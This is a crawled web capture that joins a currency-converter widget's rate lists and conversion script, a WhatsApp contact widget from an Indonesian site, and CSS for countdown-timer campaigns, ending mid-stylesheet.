- Namibian Dollar</option><option data-rate="145.398801" value="NPR">NPR - Nepalese Rupee</option><option data-rate="1.79" value="ANG">ANG - Netherlands Antillean Guilder</option><option data-rate="31.468001" value="TWD">TWD - New Taiwan Dollar</option><option data-rate="36.428505" value="NIO">NIO - Nicaraguan Córdoba</option><option data-rate="900" value="KPW">KPW - North Korean Won</option><option data-rate="0.384495" value="OMR">OMR - Omani Rial</option><option data-rate="0.0004818" value="XPD">XPD - Palladium (ounce)</option><option data-rate="1" value="PAB">PAB - Panamanian Balboa</option><option data-rate="4.234108" value="PGK">PGK - Papua New Guinean Kina</option><option data-rate="6620.182614" value="PYG">PYG - Paraguayan Guarani</option><option data-rate="3.32123" value="PEN">PEN - Peruvian Nuevo Sol</option><option data-rate="58.976504" value="PHP">PHP - Philippine Peso</option><option data-rate="0.00035402" value="XPT">XPT - Platinum (ounce)</option><option data-rate="3.60935" value="QAR">QAR - Qatari Rial</option><option data-rate="4.2985" value="RON">RON - Romanian Leu</option><option data-rate="1443.892712" value="RWF">RWF - Rwandan Franc</option><option data-rate="0.732216" value="SHP">SHP - Saint Helena Pound</option><option data-rate="8.662171" value="SVC">SVC - Salvadoran Colón</option><option data-rate="2.7678" value="WST">WST - Samoan Tala</option><option data-rate="22281.8" value="STD">STD - Sao Tome and Principe Dobra</option><option data-rate="20.664468" value="STN">STN - São Tomé and Príncipe Dobra</option><option data-rate="3.7495" value="SAR">SAR - Saudi Riyal</option><option data-rate="99.058" value="RSD">RSD - Serbian Dinar</option><option data-rate="14.663805" value="SCR">SCR - Seychellois Rupee</option><option data-rate="20969.5" value="SLL">SLL - Sierra Leonean Leone</option><option data-rate="0.00929469" value="XAG">XAG - Silver (ounce)</option><option data-rate="8.12361" value="SBD">SBD - Solomon Islands Dollar</option><option data-rate="564.770623" value="SOS">SOS - Somali Shilling</option><option data-rate="16.058894" value="ZAR">ZAR - South African Rand</option><option data-rate="130.26" value="SSP">SSP - South Sudanese Pound</option><option data-rate="0.688082" value="XDR">XDR - Special Drawing Rights</option><option data-rate="306.702956" value="LKR">LKR - Sri Lankan Rupee</option><option data-rate="601.5" value="SDG">SDG - Sudanese Pound</option><option data-rate="38.121" value="SRD">SRD - Surinamese Dollar</option><option data-rate="15.974832" value="SZL">SZL - Swazi Lilangeni</option><option data-rate="8.911351" value="SEK">SEK - Swedish Krona</option><option data-rate="13002" value="SYP">SYP - Syrian Pound</option><option data-rate="9.256267" value="TJS">TJS - Tajikistani Somoni</option><option data-rate="2555" value="TZS">TZS - Tanzanian Shilling</option><option data-rate="2.40776" value="TOP">TOP - Tongan Paanga</option><option data-rate="6.724808" value="TTD">TTD - Trinidad and Tobago Dollar</option><option data-rate="2.882024" value="TND">TND - Tunisian Dinar</option><option data-rate="43.382158" value="TRY">TRY - Turkish Lira</option><option data-rate="3.5" value="TMT">TMT - Turkmenistan Manat</option><option data-rate="3499.467073" value="UGX">UGX - Ugandan Shilling</option><option data-rate="37.523069" value="UYU">UYU - Uruguayan Peso</option><option data-rate="12015.77508" value="UZS">UZS - Uzbekistan Som</option><option data-rate="121.3" value="VUV">VUV - Vanuatu Vatu</option><option data-rate="354.346132" value="VES">VES - Venezuelan bolívar soberano</option><option data-rate="26184.5" value="VND">VND - Vietnamese Dong</option><option data-rate="238.268499" value="YER">YER - Yemeni Rial</option><option data-rate="19.42207" value="ZMW">ZMW - Zambian Kwacha</option><option data-rate="322" value="ZWL">ZWL - Zimbabwean Dollar (2009)</option></optgroup></select></div><div class="form-group"><select class="form-control input-sm currency-form" name="to" id="to" data-currency-code="BTC"><optgroup label="Popular"><option data-rate="1.649677" value="BGN">BGN - Bulgarian Lev</option><option data-rate="0.0000113845" value="BTC" selected>BTC - Bitcoin</option><option data-rate="1" value="USD">USD - US Dollar</option><option data-rate="0.843764" value="EUR">EUR - Euro</option><option data-rate="0.732216" value="GBP">GBP - British Pound Sterling</option><option data-rate="1.446583" value="AUD">AUD - Australian Dollar</option><option data-rate="1.368228" value="CAD">CAD - Canadian Dollar</option><option data-rate="0.777928" value="CHF">CHF - Swiss Franc</option><option data-rate="6.9581" value="CNY">CNY - Chinese Yuan</option><option data-rate="154.2451" value="JPY">JPY - Japanese Yen</option><option data-rate="1.268698" value="SGD">SGD - Singapore Dollar</option><option data-rate="1.679093" value="NZD">NZD - New Zealand Dollar</option><option data-rate="276.999935" value="PKR">PKR - Pakistani Rupee</option><option data-rate="7.795493" value="HKD">HKD - Hong Kong Dollar</option><option data-rate="1441.410146" value="KRW">KRW - South Korean Won</option><option data-rate="17.376694" value="MXN">MXN - Mexican Peso</option><option data-rate="9.738366" value="NOK">NOK - Norwegian Krone</option><option data-rate="869.565217" value="CLP">CLP - Chilean Peso</option><option data-rate="1408.06" value="NGN">NGN - Nigerian Naira</option><option data-rate="5.322299" value="BRL">BRL - Brazilian Real</option><option data-rate="75.500952" value="RUB">RUB - Russian Ruble</option><option data-rate="42.686961" value="UAH">UAH - Ukrainian Hryvnia</option><option data-rate="31.06" value="THB">THB - Thai Baht</option><option data-rate="3.554654" value="PLN">PLN - Polish Zloty</option><option data-rate="91.536495" value="INR">INR - Indian Rupee</option><option data-rate="0.0003462963" value="ETH">ETH - Ethereum</option></optgroup><optgroup label="Other"><option data-rate="65.784891" value="AFN">AFN - Afghan Afghani</option><option data-rate="81.476713" value="ALL">ALL - Albanian Lek</option><option data-rate="129.62824" value="DZD">DZD - Algerian Dinar</option><option data-rate="912.215" value="AOA">AOA - Angolan Kwanza</option><option data-rate="1434.4577" value="ARS">ARS - Argentine Peso</option><option data-rate="373.726749" value="AMD">AMD - Armenian Dram</option><option data-rate="1.8015" value="AWG">AWG - Aruban Florin</option><option data-rate="1.7" value="AZN">AZN - Azerbaijani Manat</option><option data-rate="1" value="BSD">BSD - Bahamian Dollar</option><option data-rate="0.377031" value="BHD">BHD - Bahraini Dinar</option><option data-rate="121.101194" value="BDT">BDT - Bangladeshi Taka</option><option data-rate="2" value="BBD">BBD - Barbadian Dollar</option><option data-rate="2.802608" value="BYN">BYN - Belarusian Ruble</option><option data-rate="1.991043" value="BZD">BZD - Belize Dollar</option><option data-rate="1" value="BMD">BMD - Bermudan Dollar</option><option data-rate="90.873591" value="BTN">BTN - Bhutanese Ngultrum</option><option data-rate="6.841175" value="BOB">BOB - Bolivian Boliviano</option><option data-rate="1.649601" value="BAM">BAM - Bosnia-Herzegovina Mark</option><option data-rate="13.732114" value="BWP">BWP - Botswanan Pula</option><option data-rate="1.266257" value="BND">BND - Brunei Dollar</option><option data-rate="2099.9" value="MMK">MMK - Burmese kyat (Myanmar Kyat)</option><option data-rate="2931.968085" value="BIF">BIF - Burundian Franc</option><option data-rate="3984.377427" value="KHR">KHR - Cambodian Riel</option><option data-rate="93.002386" value="CVE">CVE - Cape Verdean Escudo</option><option data-rate="0.825057" value="KYD">KYD - Cayman Islands Dollar</option><option data-rate="553.472995" value="XOF">XOF - CFA Franc BCEAO</option><option data-rate="553.472995" value="XAF">XAF - CFA Franc BEAC</option><option data-rate="100.687845" value="XPF">XPF - CFP Franc</option><option data-rate="0.021816" value="CLF">CLF - Chilean Unit of Account (UF)</option><option data-rate="6.955314" value="CNH">CNH - Chinese Yuan (Offshore)</option><option data-rate="3568.678287" value="COP">COP - Colombian Peso</option><option data-rate="414.957926" value="KMF">KMF - Comorian Franc</option><option data-rate="2262.128148" value="CDF">CDF - Congolese Franc</option><option data-rate="489.956422" value="CRC">CRC - Costa Rican Colón</option><option data-rate="6.355109" value="HRK">HRK - Croatian Kuna</option><option data-rate="1" value="CUC">CUC - Cuban Convertible Peso</option><option data-rate="25.75" value="CUP">CUP - Cuban Peso</option><option data-rate="20.46685" value="CZK">CZK - Czech Koruna</option><option data-rate="6.30123" value="DKK">DKK - Danish Krone</option><option data-rate="176.296714" value="DJF">DJF - Djiboutian Franc</option><option data-rate="8.2372057309" value="DOGE">DOGE - DogeCoin</option><option data-rate="62.37269" value="DOP">DOP - Dominican Peso</option><option data-rate="2.70255" value="XCD">XCD - East Caribbean Dollar</option><option data-rate="47.1107" value="EGP">EGP - Egyptian Pound</option><option data-rate="3.6725" value="AED">AED - Emirati Dirham</option><option data-rate="15" value="ERN">ERN - Eritrean Nakfa</option><option data-rate="154.208383" value="ETB">ETB - Ethiopian Birr</option><option data-rate="0.732216" value="FKP">FKP - Falkland Islands Pound</option><option data-rate="2.21295" value="FJD">FJD - Fijian Dollar</option><option data-rate="72.9972" value="GMD">GMD - Gambian Dalasi</option><option data-rate="2.691999" value="GEL">GEL - Georgian Lari</option><option data-rate="10.791024" value="GHS">GHS - Ghanaian Cedi</option><option data-rate="0.732216" value="GIP">GIP - Gibraltar Pound</option><option data-rate="0.00019693" value="XAU">XAU - Gold (ounce)</option><option data-rate="7.598524" value="GTQ">GTQ - Guatemalan Quetzal</option><option data-rate="0.732216" value="GGP">GGP - Guernsey pound</option><option data-rate="8671.460737" value="GNF">GNF - Guinean Franc</option><option data-rate="207.124607" value="GYD">GYD - Guyanese dollar</option><option data-rate="129.839257" value="HTG">HTG - Haitian Gourde</option><option data-rate="26.113874" value="HNL">HNL - Honduran Lempira</option><option data-rate="322.133651" value="HUF">HUF - Hungarian Forint</option><option data-rate="123.02" value="ISK">ISK - Icelandic Króna</option><option data-rate="16775.454623" value="IDR">IDR - Indonesian Rupiah</option><option data-rate="42086" value="IRR">IRR - Iranian Rial</option><option data-rate="1296.963914" value="IQD">IQD - Iraqi Dinar</option><option data-rate="3.135105" value="ILS">ILS - Israeli Sheqel</option><option data-rate="155.83472" value="JMD">JMD - Jamaican Dollar</option><option data-rate="0.732216" value="JEP">JEP - Jersey pound</option><option data-rate="0.709" value="JOD">JOD - Jordanian Dinar</option><option data-rate="498.368105" value="KZT">KZT - Kazakhstani Tenge</option><option data-rate="127.6" value="KES">KES - Kenyan Shilling</option><option data-rate="0.30689" value="KWD">KWD - Kuwaiti Dinar</option><option data-rate="87.4496" value="KGS">KGS - Kyrgystani Som</option><option data-rate="21393.247744" value="LAK">LAK - Laotian Kip</option><option data-rate="88653.338635" value="LBP">LBP - Lebanese Pound</option><option data-rate="15.978863" value="LSL">LSL - Lesotho Loti</option><option data-rate="183.140823" value="LRD">LRD - Liberian Dollar</option><option data-rate="6.298841" value="LYD">LYD - Libyan Dinar</option><option data-rate="320" value="LD">LD - Linden Dollar</option><option data-rate="7.951485" value="MOP">MOP - Macanese Pataca</option><option data-rate="51.974169" value="MKD">MKD - Macedonian Denar</option><option data-rate="4478.682373" value="MGA">MGA - Malagasy Ariary</option><option data-rate="1716.666477" value="MWK">MWK - Malawian Kwacha</option><option data-rate="3.969" value="MYR">MYR - Malaysian Ringgit</option><option data-rate="15.45" value="MVR">MVR - Maldivian Rufiyaa</option><option data-rate="0.732216" value="IMP">IMP - Manx pound</option><option data-rate="356.999828" value="MRO">MRO - Mauritanian Ouguiya</option><option data-rate="45.519999" value="MUR">MUR - Mauritian Rupee</option><option data-rate="16.949248" value="MDL">MDL - Moldovan Leu</option><option data-rate="3560" value="MNT">MNT - Mongolian Tugrik</option><option data-rate="9.068121" value="MAD">MAD - Moroccan Dirham</option><option data-rate="63.830001" value="MZN">MZN - Mozambican Metical</option><option data-rate="15.978863" value="NAD">NAD - Namibian Dollar</option><option data-rate="145.398801" value="NPR">NPR - Nepalese Rupee</option><option data-rate="1.79" value="ANG">ANG - Netherlands Antillean Guilder</option><option data-rate="31.468001" value="TWD">TWD - New Taiwan Dollar</option><option data-rate="36.428505" value="NIO">NIO - Nicaraguan Córdoba</option><option data-rate="900" value="KPW">KPW - North Korean Won</option><option data-rate="0.384495" value="OMR">OMR - Omani Rial</option><option data-rate="0.0004818" value="XPD">XPD - Palladium (ounce)</option><option data-rate="1" value="PAB">PAB - Panamanian Balboa</option><option data-rate="4.234108" value="PGK">PGK - Papua New Guinean Kina</option><option data-rate="6620.182614" value="PYG">PYG - Paraguayan Guarani</option><option data-rate="3.32123" value="PEN">PEN - Peruvian Nuevo Sol</option><option data-rate="58.976504" value="PHP">PHP - Philippine Peso</option><option data-rate="0.00035402" value="XPT">XPT - Platinum (ounce)</option><option data-rate="3.60935" value="QAR">QAR - Qatari Rial</option><option data-rate="4.2985" value="RON">RON - Romanian Leu</option><option data-rate="1443.892712" value="RWF">RWF - Rwandan Franc</option><option data-rate="0.732216" value="SHP">SHP - Saint Helena Pound</option><option data-rate="8.662171" value="SVC">SVC - Salvadoran Colón</option><option data-rate="2.7678" value="WST">WST - Samoan Tala</option><option data-rate="22281.8" value="STD">STD - Sao Tome and Principe Dobra</option><option data-rate="20.664468" value="STN">STN - São Tomé and Príncipe Dobra</option><option data-rate="3.7495" value="SAR">SAR - Saudi Riyal</option><option data-rate="99.058" value="RSD">RSD - Serbian Dinar</option><option data-rate="14.663805" value="SCR">SCR - Seychellois Rupee</option><option data-rate="20969.5" value="SLL">SLL - Sierra Leonean Leone</option><option data-rate="0.00929469" value="XAG">XAG - Silver (ounce)</option><option data-rate="8.12361" value="SBD">SBD - Solomon Islands Dollar</option><option data-rate="564.770623" value="SOS">SOS - Somali Shilling</option><option data-rate="16.058894" value="ZAR">ZAR - South African Rand</option><option data-rate="130.26" value="SSP">SSP - South Sudanese Pound</option><option data-rate="0.688082" value="XDR">XDR - Special Drawing Rights</option><option data-rate="306.702956" value="LKR">LKR - Sri Lankan Rupee</option><option data-rate="601.5" value="SDG">SDG - Sudanese Pound</option><option data-rate="38.121" value="SRD">SRD - Surinamese Dollar</option><option data-rate="15.974832" value="SZL">SZL - Swazi Lilangeni</option><option data-rate="8.911351" value="SEK">SEK - Swedish Krona</option><option data-rate="13002" value="SYP">SYP - Syrian Pound</option><option data-rate="9.256267" value="TJS">TJS - Tajikistani Somoni</option><option data-rate="2555" value="TZS">TZS - Tanzanian Shilling</option><option data-rate="2.40776" value="TOP">TOP - Tongan Paanga</option><option data-rate="6.724808" value="TTD">TTD - Trinidad and Tobago Dollar</option><option data-rate="2.882024" value="TND">TND - Tunisian Dinar</option><option data-rate="43.382158" value="TRY">TRY - Turkish Lira</option><option data-rate="3.5" value="TMT">TMT - Turkmenistan Manat</option><option data-rate="3499.467073" value="UGX">UGX - Ugandan Shilling</option><option data-rate="37.523069" value="UYU">UYU - Uruguayan Peso</option><option data-rate="12015.77508" value="UZS">UZS - Uzbekistan Som</option><option data-rate="121.3" value="VUV">VUV - Vanuatu Vatu</option><option data-rate="354.346132" value="VES">VES - Venezuelan bolívar soberano</option><option data-rate="26184.5" value="VND">VND - Vietnamese Dong</option><option data-rate="238.268499" value="YER">YER - Yemeni Rial</option><option data-rate="19.42207" value="ZMW">ZMW - Zambian Kwacha</option><option data-rate="322" value="ZWL">ZWL - Zimbabwean Dollar (2009)</option></optgroup></select></div><p class="text-center" id="result-wrap"><span class="result" id="result-fit">0</span></p></div><div class="panel-footer"><a href="https://currencyrate.today/converter-widget" rel="noopener nofollow" title="Get widget - Currency Converter" target="_blank" class="btn btn-sm btn-danger"><svg role="img" style="position:relative;top:3px;" fill="white" width="16" height="16" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><title>Get widget - Currency Converter</title><path d="M1600 736v192q0 40-28 68t-68 28h-416v416q0 40-28 68t-68 28h-192q-40 0-68-28t-28-68v-416h-416q-40 0-68-28t-28-68v-192q0-40 28-68t68-28h416v-416q0-40 28-68t68-28h192q40 0 68 28t28 68v416h416q40 0 68 28t28 68z"/></svg></a><p class="text-muted pull-right datetime">26 Jan, 2026</p></div></div><script>"use strict";!function(e,t){var n=function(e){return new s(e)};n.version="0.2";var r=e.fxSetup||{rates:{},base:""};n.rates=r.rates,n.base=r.base,n.settings={from:r.from||n.base,to:r.to||n.base};var o,a=n.convert=function(e,t){if("object"==typeof e&&e.length){for(var r=0;r<e.length;r++)e[r]=a(e[r],t);return e}return(t=t||{}).from||(t.from=n.settings.from),t.to||(t.to=n.settings.to),e*i(t.to,t.from)},i=function(e,t){var r=n.rates;if(r[n.base]=1,!r[e]||!r[t])throw"fx error";return t===n.base?r[e]:e===n.base?1/r[t]:r[e]*(1/r[t])},s=function(e){"string"==typeof e?(this._v=parseFloat(e.replace(/[^0-9-.]/g,"")),this._fx=e.replace(/([^A-Za-z])/g,"")):this._v=e},c=n.prototype=s.prototype;c.convert=function(){var e=Array.prototype.slice.call(arguments);return e.unshift(this._v),a.apply(n,e)},c.from=function(e){var t=n(a(this._v,{from:e,to:n.base}));return t._fx=n.base,t},c.to=function(e){return a(this._v,{from:this._fx?this._fx:n.settings.from,to:e})},"undefined"!=typeof exports?("undefined"!=typeof module&&module.exports&&(exports=module.exports=n),exports.fx=n):"function"==typeof define&&define.amd?define([],function(){return n}):(n.noConflict=(o=e.fx,function(){return e.fx=o,n.noConflict=void 0,n}),e.fx=n)}(this);var _number_format=function(e,t,n){var r=Number(e),o=t;if(0===r)return 0;if(r<=1e-12)o=9;else if(r.toFixed(5)<1){var a=-Math.floor(Math.log(r)/Math.log(10)+1);o=-0===a?3:a+3}switch(n){case"ceil":Math.ceil(r*Math.pow(10,o))/Math.pow(10,o);break;case"floor":Math.floor(r*Math.pow(10,o))/Math.pow(10,o)}return function(e,t,n,r){e=(e+"").replace(/[^0-9+\-Ee.]/g,"");var o,a,i,s=isFinite(+e)?+e:0,c=isFinite(+t)?Math.abs(t):0,f=void 0===r?",":r,u=void 0===n?".":n,d="";return(d=(c?(o=s,a=c,i=Math.pow(10,a),""+Math.round(o*i)/i):""+Math.round(s)).split("."))[0].length>3&&(d[0]=d[0].replace(/\B(?=(?:\d{3})+(?!\d))/g,f)),(d[1]||"").length<c&&(d[1]=d[1]||"",d[1]+=new Array(c-d[1].length+1).join("0")),d.join(u)}(r,o,"."," ")};!function(e,t){var n=t.querySelectorAll(".currency-form");t.getElementById("swap").addEventListener("click",function(e){e.preventDefault(),r()});var r=function(){var e=t.querySelectorAll(".currency-form"),n=e[1].selectedIndex,r=e[0].selectedIndex;e[0].selectedIndex=n,e[1].selectedIndex=r,e[0].dispatchEvent(new Event("change")),e[1].dispatchEvent(new Event("change"))},o=function(e){for(var r=t.getElementById("converter").getAttribute("data-base"),o=n[0],a=n[1],i=o.getAttribute("data-currency-code"),s=a.getAttribute("data-currency-code"),c={},f=0;f<n.length;f++)c[n[f].getAttribute("data-currency-code")]=n[f].options[n[f].selectedIndex].getAttribute("data-rate");if("undefined"!=typeof fx&&fx.rates)fx.base=r,fx.rates=c;else;t.getElementById("result-fit").innerHTML=_number_format(fx.convert(e,{to:s,from:i}),2)+" <small>"+s+"</small>",t.getElementById("currency-code").innerHTML=i};t.getElementById("amount").addEventListener("input",function(){o(this.value)},!1),n[0].addEventListener("change",function(){this.setAttribute("data-currency-code",this.value),o(t.getElementById("amount").value)},!1),n[1].addEventListener("change",function(){this.setAttribute("data-currency-code",this.value),o(t.getElementById("amount").value)},!1),document.onload=o(t.getElementById("amount").value)}(window,document);</script><!-- 0.0048 --><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"990edf78d45346faa514730e1d66f2fa","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://crackitindonesia.com/wp-admin/admin-ajax.php
body_size: 100
content:
		<div class="wptwa-container left-side circled-handler-on-desktop circled-handler-on-mobile" data-delay-time="0" data-inactive-time="0" data-scroll-length="0" data-auto-display-on-mobile="off">
			<div class="wptwa-box">
				<div class="wptwa-wrapper">
				
										
					<div class="wptwa-description">
						<p>Hi there! Click one of our representatives below and we will get back to you as soon as possible.</p>
					</div>
					
										<span class="wptwa-close"></span>
					<div class="wptwa-people">
						
												
												
						<a href="https://api.whatsapp.com/send?phone=6282266164242&text=Hi there, i visited CrackitIndonesia.com and have some question." target="_blank" class="wptwa-account" data-number="6282266164242" data-auto-text="Hi there, i visited CrackitIndonesia.com and have some question.">
							<div class="wptwa-face"><img src="https://crackitindonesia.com/wp-content/uploads/2021/01/panda-nunjuk.png" onerror="this.style.display='none'"/></div>
							<div class="wptwa-info">
								
																<span class="wptwa-title">Administrator</span>								
																
								<span class="wptwa-name">Admin</span>
								
							</div>
							<div class="wptwa-clearfix"></div>
						</a>
						
												
					</div>
				</div>
			</div>
			<span class="wptwa-handler">
				<svg class="WhatsApp" width="15px" height="15px" viewBox="0 0 90 90"><use xlink:href="#wptwa-logo"></svg>
				<span class="text">Chat with us on WhatsApp</span>			</span>
		</div>
		

--- FILE ---
content_type: text/css
request_url: https://crackitindonesia.com/wp-content/uploads/hurrytimer/css/b9620ed91d2a0f6b.css
body_size: 778
content:
[class~=hurrytimer-campaign] {
  line-height: normal;
  text-align: center;
  padding: 10px 0;
}
[class~=hurrytimer-campaign] * {
  line-height: normal;
}

.hurryt-loading {
  display: none !important;
}

.hurrytimer-timer {
  display: flex;
  align-items: baseline;
  justify-content: center;
  flex-wrap: wrap;
}

.hurrytimer-timer-digit {
  font-feature-settings: "tnum";
  font-variant-numeric: tabular-nums;
}

.hurrytimer-headline {
  color: #333;
  display: block;
  margin: 5px auto;
  overflow: hidden;
}

.hurrytimer-timer-block {
  position: relative;
  display: flex;
  margin-right: 5px;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  box-sizing: content-box;
  margin-bottom: 10px;
  margin-left: 5px;
}
.hurrytimer-timer-block:last-child {
  margin-right: 0;
}
.hurrytimer-timer-block:first-child {
  margin-left: 0;
}

.hurrytimer-sticky {
  margin: auto !important;
  width: 100%;
  background: #fff;
  left: 0;
  right: 0;
  z-index: 9999;
  position: fixed;
  box-shadow: 1px 1px 2px rgba(0, 0, 0, 0.05);
}
.hurrytimer-sticky.is-off {
  position: relative;
  z-index: 0;
}

.admin-bar:not(.wp-admin) .hurrytimer-sticky {
  z-index: 999999;
}

.hurrytimer-sticky-inner {
  max-width: 1200px;
  margin: auto;
  text-align: center;
  padding-left: 5px;
  padding-right: 5px;
}

.hurrytimer-button {
  display: inline-block;
  text-decoration: none;
  outline: none;
}

.hurrytimer-sticky-close {
  right: 10px;
  position: absolute;
  transform: translateY(-50%);
  top: 50%;
  background: none;
  border: none;
  padding: 0;
  margin: 0;
  width: 13px;
  height: 13px;
  cursor: pointer;
  display: flex;
}
.hurrytimer-sticky-close svg {
  fill: #333;
  width: 100%;
  height: 100%;
}
.hurrytimer-sticky-close:hover {
  opacity: 1;
  background: none;
}
.hurrytimer-campaign-103470{
    text-align: center;
    display: block;
}

.hurrytimer-campaign-103470 .hurrytimer-timer-digit,
.hurrytimer-campaign-103470 .hurrytimer-timer-sep{
    color: #000000;
    display: block;
    font-size: 16px;
}

.hurrytimer-campaign-103470 .hurrytimer-timer{
justify-content:center}.hurrytimer-campaign-103470 .hurrytimer-timer-label{
    font-size: 8px;
    color: #000000;
    text-transform: uppercase;
    display: block;
}



.hurrytimer-campaign-103470 .hurrytimer-timer-block{
    border: 0px solid #1e73be;
    border-radius: 0px;
    background-color: transparent;
    padding: 0px;
    margin-left: 1px;
    margin-right: 1px;
        width: 37px;
    height: 37px;
        }
.hurrytimer-campaign-103470 .hurrytimer-timer-block:last-child{
    margin-right: 0;
}
.hurrytimer-campaign-103470 .hurrytimer-timer-block:first-child{
    margin-left: 0;
}



.hurrytimer-campaign-103470 .hurrytimer-headline{
    font-size: 1px;
    color: #000;
    margin-bottom: 1px;

}

.hurrytimer-campaign-103470 .hurrytimer-button-wrap{
    margin-top: 0px;

}
.hurrytimer-campaign-103470 .hurrytimer-button{
    font-size: 15px;
    color: #fff;
    background-color: #000;
    border-radius: 3px;
    padding: 10px 15px;
}

@media(max-width:425px) {
.hurrytimer-campaign-103470 .hurrytimer-button-wrap,
.hurrytimer-campaign-103470 .hurrytimer-headline
{
    margin-left: 0;
    margin-right: 0;
}
}

.hurrytimer-campaign-103302{
    text-align: center;
    display: block;
}

.hurrytimer-campaign-103302 .hurrytimer-timer-digit,
.hurrytimer-campaign-103302 .hurrytimer-timer-sep{
    color: #ffffff;
    display: block;
    font-size: 24px;
}

.hurrytimer-campaign-103302 .hurrytimer-timer{
justify-content:center}.hurrytimer-campaign-103302 .hurrytimer-timer-label{
    font-size: 8px;
    color: #ffffff;
    text-transform: uppercase;
    display: block;
}



.hurrytimer-campaign-103302 .hurrytimer-timer-block{
    border: 0px solid #dd3333;
    border-radius: 4px;
    background-color: #b7001e;
    padding: 7px;
    margin-left: 1px;
    margin-right: 1px;
        width: 47px;
    height: 47px;
        }
.hurrytimer-campaign-103302 .hurrytimer-timer-block:last-child{
    margin-right: 0;
}
.hurrytimer-campaign-103302 .hurrytimer-timer-block:first-child{
    margin-left: 0;
}



.hurrytimer-campaign-103302 .hurrytimer-headline{
    font-size: 2px;
    color: #000;
    margin-bottom: 10px;

}

.hurrytimer-campaign-103302 .hurrytimer-button-wrap{
    margin-top: 5px;

}
.hurrytimer-campaign-103302 .hurrytimer-button{
    font-size: 15px;
    color: #fff;
    background-color: #000;
    border-radius: 3px;
    padding: 10px 0px;
}

@media(max-width:425px) {
.hurrytimer-campaign-103302 .hurrytimer-button-wrap,
.hurrytimer-campaign-103302 .hurrytimer-headline
{
    margin-left: 0;
    margin-right: 0;
}
}

.hurrytimer-campaign-103283{
    text-align: center;
    display: block;
}

.hurrytimer-campaign-103283 .hurrytimer-timer-digit,
.hurrytimer-campaign-103283 .hurrytimer-timer-sep{
    color: #ffc611;
    display: block;
    font-size: 37px;
}

.hurrytimer-campaign-103283 .hurrytimer-timer{
justify-content:center}.hurrytimer-campaign-103283 .hurrytimer-timer-label{
    font-size: 9px;
    color: #ffffff;
    text-transform: uppercase;
    display: block;
}



.hurrytimer-campaign-103283 .hurrytimer-timer-block{
    border: 0px solid transparent;
    border-radius: 0px;
    background-color: transparent;
    padding: 1px;
    margin-left: 5px;
    margin-right: 5px;
        width: auto;
    height: auto;
        }
.hurrytimer-campaign-103283 .hurrytimer-timer-block:last-child{
    margin-right: 0;
}
.hurrytimer-campaign-103283 .hurrytimer-timer-block:first-child{
    margin-left: 0;
}



.hurrytimer-campaign-103283 .hurrytimer-headline{
    font-size: 30px;
    color: #000;
    margin-bottom: 1px;

}

.hurrytimer-campaign-103283 .hurrytimer-button-wrap{
    margin-top: 12px;

}
.hurrytimer-campaign-103283 .hurrytimer-button{
    font-size: 19px;
    color: #fff;
    background-color: #fb1c1c;
    border-radius: 3px;
    padding: 10px 100px;
}

@media(max-width:425px) {
.hurrytimer-campaign-103283 .hurrytimer-button-wrap,
.hurrytimer-campaign-103283 .hurrytimer-headline
{
    margin-left: 0;
    margin-right: 0;
}
}

.hurrytimer-campaign-103265{
    text-align: center;
    display: block;
}

.hurrytimer-campaign-103265 .hurrytimer-timer-digit,
.hurrytimer-campaign-103265 .hurrytimer-timer-sep{
    color: #000000;
    display: block;
    font-size: 26px;
}

.hurrytimer-campaign-103265 .hurrytimer-timer{
justify-content:center}.hurrytimer-campaign-103265 .hurrytimer-timer-label{
    font-size: 10px;
    color: #000000;
    text-transform: uppercase;
    display: block;
}



.hurrytimer-campaign-103265 .hurrytimer-timer-block{
    border: 0px solid #1e73be;
    border-radius: 0px;
    background-color: transparent;
    padding: 0px;
    margin-left: 5px;
    margin-right: 5px;
        width: 44px;
    height: 44px;
        }
.hurrytimer-campaign-103265 .hurrytimer-timer-block:last-child{
    margin-right: 0;
}
.hurrytimer-campaign-103265 .hurrytimer-timer-block:first-child{
    margin-left: 0;
}



.hurrytimer-campaign-103265 .hurrytimer-headline{
    font-size: 1px;
    color: #000;
    margin-bottom: 1px;

}

.hurrytimer-campaign-103265 .hurrytimer-button-wrap{
    margin-top: 0px;

}
.hurrytimer-campaign-103265 .hurrytimer-button{
    font-size: 15px;
    color: #fff;
    background-color: #000;
    border-radius: 3px;
    padding: 10px 12px;
}

@media(max-width:425px) {
.hurrytimer-campaign-103265 .hurrytimer-button-wrap,
.hurrytimer-campaign-103265 .hurrytimer-headline
{
    margin-left: 0;
    margin-right: 0;
}
}

.hurrytimer-campaign-103262{
    text-align: center;
    display: block;
}

.hurrytimer-campaign-103262 .hurrytimer-timer-digit,
.hurrytimer-campaign-103262 .hurrytimer-timer-sep{
    color: #ffffff;
    display: block;
    font-size: 19px;
}

.hurrytimer-campaign-103262 .hurrytimer-timer{
justify-content:center}.hurrytimer-campaign-103262 .hurrytimer-timer-label{
    font-size: 5px;
    color: #ffffff;
    text-transform: uppercase;
    display: block;
}



.hurrytimer-campaign-103262 .hurrytimer-timer-block{
    border: 0px solid #dd3333;
    border-radius: 4px;
    background-color: #14235e;
    padding: 5px;
    margin-left: 1px;
    margin-right: 1px;
        width: 30px;
    height: 30px;
        }
.hurrytimer-campaign-103262 .hurrytimer-timer-block:last-child{
    margin-right: 0;
}
.hurrytimer-campaign-103262 .hurrytimer-timer-block:first-child{
    margin-left: 0;
}



.hurrytimer-campaign-103262 .hurrytimer-headline{
    font-size: 2px;
    color: #000;
    margin-bottom: 5px;

}

.hurrytimer-campaign-103262 .hurrytimer-button-wrap{
    margin-top: 5px;

}
.hurrytimer-campaign-103262 .hurrytimer-button{
    font-size: 15px;
    color: #fff;
    background-color: #000;
    border-radius: 3px;
    padding: 10px 0px;
}

@media(max-width:425px) {
.hurrytimer-campaign-103262 .hurrytimer-button-wrap,
.hurrytimer-campaign-103262 .hurrytimer-headline
{
    margin-left: 0;
    margin-right: 0;
}
}

.hurrytimer-campaign-103260{
    text-align: center;
